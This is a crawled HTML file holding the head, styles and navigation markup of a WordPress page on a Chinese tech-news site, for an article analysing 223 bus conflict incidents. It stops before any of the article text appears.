

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/11/20/%E6%88%91%E4%BB%AC%E5%88%86%E6%9E%90%E4%BA%86223%E4%BB%B6%E5%85%AC%E4%BA%A4%E5%86%B2%E7%AA%81%E6%A1%88%EF%BC%8C%E5%8F%91%E7%8E%B0%E8%BF%99%E4%BA%9B%E7%89%B9%E7%82%B9/
body_size: 20193
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>我们分析了223件公交冲突案，发现这些特点… | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":4006,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/12\/09\/q-acoustics-marco\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="公共汽车,国内新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/11/20/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="我们分析了223件公交冲突案，发现这些特点… | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/11/20/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="我们分析了223件公交冲突案，发现这些特点… | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#article","name":"\u6211\u4eec\u5206\u6790\u4e86223\u4ef6\u516c\u4ea4\u51b2\u7a81\u6848\uff0c\u53d1\u73b0\u8fd9\u4e9b\u7279\u70b9\u2026 | \u79d1\u6280\u8303\u513f","headline":"\u6211\u4eec\u5206\u6790\u4e86223\u4ef6\u516c\u4ea4\u51b2\u7a81\u6848\uff0c\u53d1\u73b0\u8fd9\u4e9b\u7279\u70b9\u2026","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/bus-accident.jpeg","width":640,"height":360},"datePublished":"2018-11-20T00:00:00+08:00","dateModified":"2018-11-22T10:23:50+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb, \u516c\u5171\u6c7d\u8f66"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#listItem","name":"\u6211\u4eec\u5206\u6790\u4e86223\u4ef6\u516c\u4ea4\u51b2\u7a81\u6848\uff0c\u53d1\u73b0\u8fd9\u4e9b\u7279\u70b9\u2026"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#listItem","position":4,"name":"\u6211\u4eec\u5206\u6790\u4e86223\u4ef6\u516c\u4ea4\u51b2\u7a81\u6848\uff0c\u53d1\u73b0\u8fd9\u4e9b\u7279\u70b9\u2026","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#webpage","url":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/","name":"\u6211\u4eec\u5206\u6790\u4e86223\u4ef6\u516c\u4ea4\u51b2\u7a81\u6848\uff0c\u53d1\u73b0\u8fd9\u4e9b\u7279\u70b9\u2026 | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/bus-accident.jpeg","@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#mainImage","width":640,"height":360},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/20\/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9\/#mainImage"},"datePublished":"2018-11-20T00:00:00+08:00","dateModified":"2018-11-22T10:23:50+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 我们分析了223件公交冲突案，发现这些特点… 评论 Feed" href="https://kejifans.com/2018/11/20/%e6%88%91%e4%bb%ac%e5%88%86%e6%9e%90%e4%ba%86223%e4%bb%b6%e5%85%ac%e4%ba%a4%e5%86%b2%e7%aa%81%e6%a1%88%ef%bc%8c%e5%8f%91%e7%8e%b0%e8%bf%99%e4%ba%9b%e7%89%b9%e7%82%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F20%2F%25e6%2588%2591%25e4%25bb%25ac%25e5%2588%2586%25e6%259e%2590%25e4%25ba%2586223%25e4%25bb%25b6%25e5%2585%25ac%25e4%25ba%25a4%25e5%2586%25b2%25e7%25aa%2581%25e6%25a1%2588%25ef%25bc%258c%25e5%258f%2591%25e7%258e%25b0%25e8%25bf%2599%25e4%25ba%259b%25e7%2589%25b9%25e7%2582%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F20%2F%25e6%2588%2591%25e4%25bb%25ac%25e5%2588%2586%25e6%259e%2590%25e4%25ba%2586223%25e4%25bb%25b6%25e5%2585%25ac%25e4%25ba%25a4%25e5%2586%25b2%25e7%25aa%2581%25e6%25a1%2588%25ef%25bc%258c%25e5%258f%2591%25e7%258e%25b0%25e8%25bf%2599%25e4%25ba%259b%25e7%2589%25b9%25e7%2582%25b9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=4006' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-4006 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
